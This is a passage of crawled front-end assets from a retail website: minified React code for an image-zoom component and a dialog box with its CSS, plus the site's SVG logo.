return{top:S()(h,0,f),left:S()(p,0,m)}}},{key:"defaultStyle",get:function get(){return{transition:"opacity "+this.props.fadeDurationInMs+"ms ease-in",backgroundImage:"url([data-uri])"}}},{key:"userSpecifiedStyle",get:function get(){return this.props.style}},{key:"isVisible",get:function get(){var e=this.props,t=e.isActive,n=e.isPositionOutside
return t&&!n}},{key:"priorityStyle",get:function get(){var e=this.dimensions,t=e.width,n=e.height,o=this.positionOffset
return{position:"absolute",top:o.top+"px",left:o.left+"px",width:t+"px",height:n+"px",opacity:this.isVisible?1:0}}},{key:"compositStyle",get:function get(){return a()(this.defaultStyle,this.userSpecifiedStyle,this.priorityStyle)}}]),PositiveSpaceLens}()
re.propTypes=K,re.defaultProps={style:{}}
var ae=re,se=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}()
var le=function(e){function DisplayUntilActive(e){!function DisplayUntilActive_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DisplayUntilActive)
var t=function DisplayUntilActive_possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DisplayUntilActive.__proto__||Object.getPrototypeOf(DisplayUntilActive)).call(this,e))
return t.hasShown=!1,t}return function DisplayUntilActive_inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DisplayUntilActive,c.a.Component),se(DisplayUntilActive,[{key:"setHasShown",value:function setHasShown(){this.hasShown=!0}},{key:"render",value:function render(){var e=this.props,t=e.children,n=e.isActive,o=e.shouldHideAfterFirstActivation,i=this.hasShown,r=!(n||i&&o)
return n&&!i&&this.setHasShown(),r?t:null}}]),DisplayUntilActive}()
le.propTypes={children:l.a.element,isActive:l.a.bool,shouldHideAfterFirstActivation:l.a.bool},le.defaultProps={shouldHideAfterFirstActivation:!0}
var ue=le
function DefaultHint(e){var t=e.isTouchDetected,n=e.hintTextMouse,o=e.hintTextTouch
return c.a.createElement("div",{style:{width:"100%",display:"flex",justifyContent:"center",position:"absolute",bottom:"25px"}},c.a.createElement("div",{style:{display:"flex",alignItems:"center",padding:"5px 10px",backgroundColor:"#333",borderRadius:"10px",opacity:"0.90"}},c.a.createElement("img",{style:{width:"25px",height:"25px"},src:"[data-uri]",alt:""}),c.a.createElement("span",{style:{padding:"2px 0 0 5px",fontFamily:"Arial, sans-serif",fontSize:"14px",color:"white"}},t?o:n)))}DefaultHint.displayName="DefaultHint",DefaultHint.propTypes={isTouchDetected:l.a.bool,hintTextMouse:l.a.string,hintTextTouch:l.a.string}
var ce=DefaultHint
function getLensCursorOffsetDimension(e,t){return Math.round(e*t/2)}function getEnlargedImageContainerDimension(e){var t=e.containerDimension,n=e.smallImageDimension
return e.isInPlaceMode?n:function isPercentageFormat(e){return"string"==typeof e&&/^\d+%$/.test(e)}(t)?n*function convertPercentageToDecimal(e){return parseInt(e)/100}(t):t}var de=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}()
var he=function(e){function ReactImageMagnify(e){!function ReactImageMagnify_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ReactImageMagnify)
var t=function ReactImageMagnify_possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ReactImageMagnify.__proto__||Object.getPrototypeOf(ReactImageMagnify)).call(this,e)),n=i.a.primaryInput,o=k.mouse,r=k.touch
return t.state={smallImageWidth:0,smallImageHeight:0,detectedInputType:{isMouseDeteced:n===o,isTouchDetected:n===r}},t.onSmallImageLoad=t.onSmallImageLoad.bind(t),t.setSmallImageDimensionState=t.setSmallImageDimensionState.bind(t),t.onDetectedInputTypeChanged=t.onDetectedInputTypeChanged.bind(t),t}return function ReactImageMagnify_inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ReactImageMagnify,c.a.Component),de(ReactImageMagnify,[{key:"componentDidMount",value:function componentDidMount(){this.props.smallImage.isFluidWidth&&(this.setSmallImageDimensionState(),window.addEventListener("resize",this.setSmallImageDimensionState))}},{key:"componentWillUnmount",value:function componentWillUnmount(){window.removeEventListener("resize",this.setSmallImageDimensionState)}},{key:"onSmallImageLoad",value:function onSmallImageLoad(e){var t=this.props.smallImage,n=t.onLoad,o=void 0===n?utils_noop:n,i=t.isFluidWidth
o(e),i&&this.setSmallImageDimensionState()}},{key:"onDetectedInputTypeChanged",value:function onDetectedInputTypeChanged(e){this.setState({detectedInputType:e})}},{key:"setSmallImageDimensionState",value:function setSmallImageDimensionState(){var e=this.smallImageEl,t=e.offsetWidth,n=e.offsetHeight
this.setState({smallImageWidth:t,smallImageHeight:n})}},{key:"render",value:function render(){var e=this,t=this.props,n=t.className,o=t.style,i=t.hoverDelayInMs,r=t.hoverOffDelayInMs,a=t.isActivatedOnTouch,s=t.pressDuration,l=t.pressMoveThreshold,u=t.smallImage.onError,d=void 0===u?utils_noop:u,h=t.imageClassName,p=t.imageStyle,f=t.lensStyle,m=t.largeImage,v=t.enlargedImageContainerClassName,g=t.enlargedImageContainerStyle,y=t.enlargedImageClassName,b=t.enlargedImageStyle,w=t.enlargedImagePortalId,_=t.isEnlargedImagePortalEnabledForTouch,I=t.fadeDurationInMs,P=t.hintComponent,S=t.isHintEnabled,M=t.hintTextMouse,E=t.hintTextTouch,O=t.shouldHideHintAfterFirstActivation,T=this.smallImage,D=this.state.detectedInputType.isTouchDetected,k=function getLensCursorOffset(e,t,n){var o=function getLargeToSmallImageRatio(e,t){return{x:e.width/t.width,y:e.height/t.height}}(e,t)
return{x:getLensCursorOffsetDimension(n.width,o.x),y:getLensCursorOffsetDimension(n.height,o.y)}}(T,m,this.enlargedImageContainerDimensions),L=this.lensComponent
return c.a.createElement(C,{className:n,hoverDelayInMs:i,hoverOffDelayInMs:r,isActivatedOnTouch:a,onDetectedInputTypeChanged:this.onDetectedInputTypeChanged,pressDuration:s,pressMoveThreshold:l,shouldStopTouchMovePropagation:!0,style:getContainerStyle(T,o)},c.a.createElement("img",{src:T.src,srcSet:T.srcSet,sizes:T.sizes,alt:T.alt,className:h,style:getSmallImageStyle(T,p),ref:function ref(t){return e.smallImageEl=t},onLoad:this.onSmallImageLoad,onError:d}),S&&c.a.createElement(ue,{shouldHideAfterFirstActivation:O},c.a.createElement(P,{isTouchDetected:D,hintTextMouse:M,hintTextTouch:E})),this.shouldShowLens&&c.a.createElement(L,{cursorOffset:k,fadeDurationInMs:I,smallImage:T,style:f}),c.a.createElement(Y,{containerClassName:v,containerDimensions:this.enlargedImageContainerDimensions,containerStyle:g,cursorOffset:k,fadeDurationInMs:I,imageClassName:y,imageStyle:b,largeImage:m,smallImage:T,portalId:w,isPortalEnabledForTouch:_,isTouchDetected:this.isTouchDetected,isInPlaceMode:this.isInPlaceMode}))}},{key:"smallImage",get:function get(){var e=this.props,t=e.smallImage
if(!e.smallImage.isFluidWidth)return t
var n=this.state,o=n.smallImageWidth,i=n.smallImageHeight
return a()({},t,{width:o,height:i})}},{key:"enlargedImagePlacement",get:function get(){var e=this.props.enlargedImagePosition,t=this.state.detectedInputType.isTouchDetected
return e||(t?L:x)}},{key:"isInPlaceMode",get:function get(){var e=L
return this.enlargedImagePlacement===e}},{key:"enlargedImageContainerDimensions",get:function get(){var e=this.props.enlargedImageContainerDimensions,t=e.width,n=e.height,o=this.smallImage,i=o.width,r=o.height,a=this.isInPlaceMode
return{width:getEnlargedImageContainerDimension({containerDimension:t,smallImageDimension:i,isInPlaceMode:a}),height:getEnlargedImageContainerDimension({containerDimension:n,smallImageDimension:r,isInPlaceMode:a})}}},{key:"isTouchDetected",get:function get(){return this.state.detectedInputType.isTouchDetected}},{key:"shouldShowLens",get:function get(){return!this.isInPlaceMode&&!this.isTouchDetected}},{key:"lensComponent",get:function get(){var e=this.props,t=e.shouldUsePositiveSpaceLens,n=e.lensComponent
return n||(t?ae:NegativeSpaceLens)}}]),ReactImageMagnify}()
he.propTypes={className:l.a.string,style:l.a.object,hoverDelayInMs:l.a.number,hoverOffDelayInMs:l.a.number,fadeDurationInMs:l.a.number,pressDuration:l.a.number,pressMoveThreshold:l.a.number,isActivatedOnTouch:l.a.bool,imageClassName:l.a.string,imageStyle:l.a.object,lensStyle:l.a.object,lensComponent:l.a.func,shouldUsePositiveSpaceLens:l.a.bool,smallImage:D,largeImage:T,enlargedImageContainerClassName:l.a.string,enlargedImageContainerStyle:l.a.object,enlargedImageClassName:l.a.string,enlargedImageStyle:l.a.object,enlargedImageContainerDimensions:A,enlargedImagePosition:j,enlargedImagePortalId:l.a.string,isEnlargedImagePortalEnabledForTouch:l.a.bool,hintComponent:l.a.func,hintTextMouse:l.a.string,hintTextTouch:l.a.string,isHintEnabled:l.a.bool,shouldHideHintAfterFirstActivation:l.a.bool},he.defaultProps={enlargedImageContainerDimensions:{width:"100%",height:"100%"},isEnlargedImagePortalEnabledForTouch:!1,fadeDurationInMs:300,hintComponent:ce,shouldHideHintAfterFirstActivation:!0,isHintEnabled:!1,hintTextMouse:"Hover to Zoom",hintTextTouch:"Long-Touch to Zoom",hoverDelayInMs:250,hoverOffDelayInMs:150,shouldUsePositiveSpaceLens:!1}
t.a=he}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/logo-d5m.svg
body_size: 3153
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150.655" height="44.031" viewBox="0 0 150.655 44.031">
  <g id="Group_28019" data-name="Group 28019" transform="translate(-279.361 -10.936)">
    <g id="Group_28017" data-name="Group 28017" transform="translate(-2576.031 237.285)">
      <path id="Path_48487" data-name="Path 48487" d="M2918.349-210.44h-5.535v18.193a3.349,3.349,0,0,1-.7,2.332,2.35,2.35,0,0,1-1.811.76,2.383,2.383,0,0,1-1.836-.769,3.324,3.324,0,0,1-.709-2.323V-210.44h-5.534a2.8,2.8,0,0,1-1.931-.572,1.941,1.941,0,0,1-.632-1.512,1.919,1.919,0,0,1,.658-1.537,2.849,2.849,0,0,1,1.905-.564h16.126a2.837,2.837,0,0,1,1.956.581,1.956,1.956,0,0,1,.641,1.52,1.919,1.919,0,0,1-.649,1.512A2.871,2.871,0,0,1,2918.349-210.44Z" transform="translate(0 -1.555)" fill="#3171bc"/>
      <path id="Path_48488" data-name="Path 48488" d="M2992.964-172.2v3.895a3,3,0,0,1-.666,2.127,2.221,2.221,0,0,1-1.691.709,2.134,2.134,0,0,1-1.657-.717,3.06,3.06,0,0,1-.649-2.118v-12.983q0-3.143,2.272-3.143a1.9,1.9,0,0,1,1.674.734,4.054,4.054,0,0,1,.564,2.17,8.16,8.16,0,0,1,1.717-2.17,3.549,3.549,0,0,1,2.349-.734,6.015,6.015,0,0,1,2.853.734,2.194,2.194,0,0,1,1.384,1.948,1.852,1.852,0,0,1-.589,1.409,1.83,1.83,0,0,1-1.273.555,5.861,5.861,0,0,1-1.238-.316,5.762,5.762,0,0,0-1.734-.316,2.535,2.535,0,0,0-1.674.538,3.449,3.449,0,0,0-1.008,1.6,11.13,11.13,0,0,0-.5,2.52Q2992.964-174.3,2992.964-172.2Z" transform="translate(-69.535 -25.243)" fill="#3171bc"/>
      <path id="Path_48489" data-name="Path 48489" d="M3055.417-211.095a2.46,2.46,0,0,1-1.666-.6,2.114,2.114,0,0,1-.692-1.691,2.1,2.1,0,0,1,.709-1.631,2.382,2.382,0,0,1,1.648-.641,2.446,2.446,0,0,1,1.606.581,2.072,2.072,0,0,1,.7,1.691,2.133,2.133,0,0,1-.683,1.683A2.363,2.363,0,0,1,3055.417-211.095Zm2.306,4.817V-192.8a3.009,3.009,0,0,1-.666,2.118,2.207,2.207,0,0,1-1.691.717,2.106,2.106,0,0,1-1.666-.735,3.1,3.1,0,0,1-.64-2.1v-13.342a3,3,0,0,1,.64-2.084,2.153,2.153,0,0,1,1.666-.7,2.233,2.233,0,0,1,1.691.7A2.711,2.711,0,0,1,3057.723-206.278Z" transform="translate(-120.336 -0.746)" fill="#3171bc"/>
      <path id="Path_48490" data-name="Path 48490" d="M3113.092-192.845l-4.116-6.765-2.529,2.392v3.707a2.848,2.848,0,0,1-.709,2.076,2.218,2.218,0,0,1-1.631.726,2.11,2.11,0,0,1-1.691-.717,3.177,3.177,0,0,1-.615-2.118V-213.43a3.954,3.954,0,0,1,.6-2.366,1.994,1.994,0,0,1,1.708-.811,2.139,2.139,0,0,1,1.708.735,3.248,3.248,0,0,1,.632,2.17v11.309l5.244-5.5a12.923,12.923,0,0,1,1.486-1.4,2.052,2.052,0,0,1,1.247-.376,2.018,2.018,0,0,1,1.452.555,1.847,1.847,0,0,1,.581,1.392q0,1.025-1.9,2.733l-2.477,2.272,4.783,7.516q.53.837.76,1.273a1.778,1.778,0,0,1,.231.829,2.443,2.443,0,0,1-.607,1.751,2.1,2.1,0,0,1-1.6.641,1.778,1.778,0,0,1-1.315-.461A11.113,11.113,0,0,1,3113.092-192.845Z" transform="translate(-158.571)" fill="#ff983b"/>
      <path id="Path_48491" data-name="Path 48491" d="M3192.047-168.222a14.437,14.437,0,0,1-3.271,1.973,9.149,9.149,0,0,1-3.544.658,6.719,6.719,0,0,1-3.152-.709,5.185,5.185,0,0,1-2.092-1.922,4.986,4.986,0,0,1-.735-2.631,4.711,4.711,0,0,1,1.213-3.263,6.067,6.067,0,0,1,3.332-1.811q.444-.1,2.2-.461t3.015-.658q1.256-.3,2.725-.726a4.866,4.866,0,0,0-.743-2.708q-.658-.863-2.725-.863a5.678,5.678,0,0,0-2.674.5,4.342,4.342,0,0,0-1.538,1.486,15.7,15.7,0,0,1-.905,1.307,1.484,1.484,0,0,1-1.136.316,1.985,1.985,0,0,1-1.358-.5,1.64,1.64,0,0,1-.572-1.29,3.945,3.945,0,0,1,.871-2.392,6.233,6.233,0,0,1,2.716-1.913,12.243,12.243,0,0,1,4.6-.752,13,13,0,0,1,4.834.726,4.5,4.5,0,0,1,2.486,2.3,10.051,10.051,0,0,1,.726,4.168q0,1.64-.008,2.785t-.026,2.545a9.363,9.363,0,0,0,.436,2.742,8.672,8.672,0,0,1,.435,1.837,1.719,1.719,0,0,1-.675,1.307,2.262,2.262,0,0,1-1.529.589,2.062,2.062,0,0,1-1.418-.675A10,10,0,0,1,3192.047-168.222Zm-.307-6.748a23.487,23.487,0,0,1-2.981.794q-1.956.419-2.707.615a3.689,3.689,0,0,0-1.435.769,1.97,1.97,0,0,0-.683,1.6,2.365,2.365,0,0,0,.8,1.8,2.971,2.971,0,0,0,2.1.743,5.465,5.465,0,0,0,2.554-.606,4.048,4.048,0,0,0,1.717-1.563,7.142,7.142,0,0,0,.632-3.485Z" transform="translate(-219.329 -25.119)" fill="#ff983b"/>
      <path id="Path_48492" data-name="Path 48492" d="M3275.149-172.2v3.895a3,3,0,0,1-.666,2.127,2.221,2.221,0,0,1-1.691.709,2.135,2.135,0,0,1-1.657-.717,3.06,3.06,0,0,1-.649-2.118v-12.983q0-3.143,2.272-3.143a1.9,1.9,0,0,1,1.674.734,4.052,4.052,0,0,1,.564,2.17,8.16,8.16,0,0,1,1.717-2.17,3.548,3.548,0,0,1,2.349-.734,6.017,6.017,0,0,1,2.853.734,2.194,2.194,0,0,1,1.384,1.948,1.851,1.851,0,0,1-.59,1.409,1.829,1.829,0,0,1-1.273.555,5.858,5.858,0,0,1-1.239-.316,5.763,5.763,0,0,0-1.734-.316,2.536,2.536,0,0,0-1.674.538,3.452,3.452,0,0,0-1.008,1.6,11.129,11.129,0,0,0-.5,2.52Q3275.15-174.3,3275.149-172.2Z" transform="translate(-290.899 -25.243)" fill="#ff983b"/>
      <path id="Path_48493" data-name="Path 48493" d="M3337.013-207.085h.512v-2.8q0-1.128.06-1.768a2.612,2.612,0,0,1,.333-1.1,2.1,2.1,0,0,1,.786-.777,2.23,2.23,0,0,1,1.144-.3,2.3,2.3,0,0,1,1.606.666,1.974,1.974,0,0,1,.607,1.085,9.9,9.9,0,0,1,.128,1.819v3.177h1.708a2.188,2.188,0,0,1,1.512.47,1.549,1.549,0,0,1,.521,1.2,1.348,1.348,0,0,1-.743,1.315,4.823,4.823,0,0,1-2.127.376h-.871v8.576a13.92,13.92,0,0,0,.077,1.683,1.714,1.714,0,0,0,.41.957,1.4,1.4,0,0,0,1.084.367,5.791,5.791,0,0,0,1.11-.145,5.779,5.779,0,0,1,1.093-.145,1.406,1.406,0,0,1,1.017.453,1.521,1.521,0,0,1,.453,1.119,1.872,1.872,0,0,1-1.23,1.725,8.314,8.314,0,0,1-3.536.6,6.106,6.106,0,0,1-3.314-.735,3.407,3.407,0,0,1-1.478-2.033,13.782,13.782,0,0,1-.35-3.468v-8.952h-.615a2.22,2.22,0,0,1-1.538-.478,1.561,1.561,0,0,1-.529-1.213,1.506,1.506,0,0,1,.555-1.2A2.438,2.438,0,0,1,3337.013-207.085Z" transform="translate(-341.386 -2.176)" fill="#ff983b"/>
    </g>
    <g id="Group_28018" data-name="Group 28018" transform="translate(7533.361 20157.377)">
      <path id="Path_48478" data-name="Path 48478" d="M2569.621-303.307l-4.142-4.889a1.864,1.864,0,0,0-.885-.637c-.125-.045-.258-.166-.4-.166h-12.57c-.654,0-1.625.718-1.625,1.372v.985c0,.654.971.792,1.625.792h11.733l3.676,4.537a1.714,1.714,0,0,0,2.39.3A1.583,1.583,0,0,0,2569.621-303.307Z" transform="translate(-9804 -19837.441)" fill="#3171bc"/>
      <g id="Group_28013" data-name="Group 28013" transform="translate(-7236.747 -20137.105)" opacity="0.48">
        <path id="Path_48479" data-name="Path 48479" d="M2691.821-240.815a10.762,10.762,0,0,1,.995.962,10.774,10.774,0,0,1-.717,15.22,10.774,10.774,0,0,1-15.22-.716,10.75,10.75,0,0,1-.864-1.08,10.775,10.775,0,0,0,14.226-.246A10.775,10.775,0,0,0,2691.821-240.815Z" transform="translate(-2676.015 240.815)" fill="#fbac34"/>
      </g>
      <path id="Path_48480" data-name="Path 48480" d="M2677.471-60.511a17.16,17.16,0,0,1-3.877-.453,18.512,18.512,0,0,1-5.974-2.52,1.263,1.263,0,0,1-.307-1.759,1.263,1.263,0,0,1,1.757-.309,16.289,16.289,0,0,0,5.182,2.147,15.788,15.788,0,0,0,12.115-2.2,1.263,1.263,0,0,1,1.76.308,1.263,1.263,0,0,1-.308,1.759A19.245,19.245,0,0,1,2677.471-60.511Z" transform="translate(-9905.052 -20047.318)" fill="#3171bc"/>
      <g id="Group_28014" data-name="Group 28014" transform="translate(-7238.16 -20108.418)">
        <path id="Path_48481" data-name="Path 48481" d="M2668.692-25.276a3.007,3.007,0,0,1-3-3,3.007,3.007,0,0,1,3-3,3.008,3.008,0,0,1,3,3A3.007,3.007,0,0,1,2668.692-25.276Zm0-4.413a1.41,1.41,0,0,0-1.408,1.409,1.41,1.41,0,0,0,1.408,1.408,1.41,1.41,0,0,0,1.408-1.408A1.41,1.41,0,0,0,2668.692-29.688Z" transform="translate(-2665.688 31.284)" fill="#3171bc"/>
      </g>
      <g id="Group_28015" data-name="Group 28015" transform="translate(-7222.172 -20108.418)">
        <path id="Path_48482" data-name="Path 48482" d="M2785.47-25.276a3.007,3.007,0,0,1-3-3,3.007,3.007,0,0,1,3-3,3.007,3.007,0,0,1,3,3A3.007,3.007,0,0,1,2785.47-25.276Zm0-4.413a1.41,1.41,0,0,0-1.408,1.409,1.41,1.41,0,0,0,1.408,1.408,1.41,1.41,0,0,0,1.408-1.408A1.41,1.41,0,0,0,2785.47-29.688Z" transform="translate(-2782.466 31.284)" fill="#3171bc"/>
      </g>
      <g id="Group_28016" data-name="Group 28016" transform="translate(-7242.724 -20143.754)">
        <path id="Path_48483" data-name="Path 48483" d="M2647.4-289.367a15.063,15.063,0,0,0-15.046,15.046,14.992,14.992,0,0,0,4.274,10.49l-2.93,3.223a1.431,1.431,0,0,0,.1,2.015l.243.22a1.43,1.43,0,0,0,2.015-.1l3.025-3.327a14.954,14.954,0,0,0,8.324,2.52,15.063,15.063,0,0,0,15.045-15.046A15.063,15.063,0,0,0,2647.4-289.367Zm0,26.663a11.631,11.631,0,0,1-11.618-11.618,11.631,11.631,0,0,1,11.618-11.617,11.63,11.63,0,0,1,11.617,11.617A11.631,11.631,0,0,1,2647.4-262.7Z" transform="translate(-2632.355 289.367)" fill="#ff983b"/>
      </g>
      <path id="Path_48484" data-name="Path 48484" d="M2690.488-227.622l.852,5.11v1.733h-6.754s-2.79-.675-2.144-2.819a4.831,4.831,0,0,1,.881-1.762s.441.147.441.323-.763,1.586-.206,2,.029.528,1.879.646,4.7-.059,4.7-.059l-.734-5.667a.673.673,0,0,1-.47-.852,11.319,11.319,0,0,1,.47-1.527s.264-.117.441.382,1.145.646,1.145.646S2691.076-227.563,2690.488-227.622Z" transform="translate(-9918.225 -19905.184)" fill="#ff983b"/>
      <path id="Path_48485" data-name="Path 48485" d="M2758.034-201.191s-.675-.294-.44,1.556c.47,1.051,3.465.587,4.434.587.5,0,.44-5.7-2.242-6.284,0,0-.372,1.41-.2,1.644s1.644.029,1.762,3.025c0,.059-2.79,0-2.79,0A3.551,3.551,0,0,1,2758.034-201.191Z" transform="translate(-9983.128 -19926.916)" fill="#ff983b"/>
      <path id="Path_48486" data-name="Path 48486" d="M2703.379-215.029l-.155,1.109s-1.264.567-.98.7.8-.129,1.264.155.129,1.806-.464,2.063-.851.619-3.1,0a.411.411,0,0,1,.232-.516,6.292,6.292,0,0,0,1.444.1c.412-.077,1.238-.284,1.109-.645s-.542,0-.542,0-.98.213-.877-.783S2703.1-215.287,2703.379-215.029Z" transform="translate(-9933.399 -19918.52)" fill="#ff983b"/>
      <circle id="Ellipse_14764" data-name="Ellipse 14764" cx="1.343" cy="1.343" r="1.343" transform="translate(-7227.371 -20125.32)" fill="#ff983b"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/17.d8ad2d03d64f35e91980.js
body_size: 2637
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17,3],{DTiR:function(n,e,t){"use strict"
t.r(e)
var o=t("M+p9")
t.d(e,"default",function(){return o.a})},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),c=t("17x9"),g=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),b=t("PkP7"),h=t("DNTo"),f=t("L/qR"),p=t("LboF"),y=t.n(p),v=t("kv0T"),w=t.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},k=(y()(w.a,x),w.a.locals||{}),B=t("W+3L"),T=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,p=n.isModal,y=n.isOpen,v=n.onCancel,w=n.onConfirm,x=n.shouldDisableAllButtons,T=n.shouldDisableConfirmButton,E=n.shouldShowButtons,C=void 0===E||E,I=n.shouldUnmountOnHide,N=n.title,_=Object(B.b)(),M=r()(_,1)[0].isContentRightToLeft
Object(m.a)(y)
var O=M?"rtl":"",j=Object(u.a)(k,n.classes),P=y?j.root_open:j.root,R=x||p,D=x||T,z={root_lowPriority:j.cancelButton},H={root_highPriority:j.confirmButton},L=p?null:s.a.createElement("button",{className:j.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(h.a,{src:g.a})),S=C?s.a.createElement("div",{className:j.buttons},s.a.createElement(b.a,{classes:z,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(b.a,{classes:H,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,W=y||!I?s.a.createElement("div",a()({className:j.form},c,{onSubmit:w}),s.a.createElement("button",{className:j.mask,disabled:R,onClick:v,type:"reset"}),s.a.createElement("div",{className:j.dialog},s.a.createElement("div",{className:j.header},s.a.createElement("span",{className:j.headerText},N),L),s.a.createElement("div",{className:j.body},s.a.createElement("div",{className:j.contents},o),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(P," ").concat(O),dir:M?"rtl":""},W))}
e.a=T
T.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},T.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media 